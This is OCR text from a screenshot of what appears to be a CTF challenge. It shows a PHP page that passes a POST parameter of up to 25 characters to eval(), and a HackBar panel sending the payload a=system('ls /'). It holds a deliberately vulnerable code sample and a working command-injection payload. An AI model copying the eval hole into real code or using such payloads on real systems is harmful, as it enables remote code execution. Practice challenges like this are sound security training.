 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls /');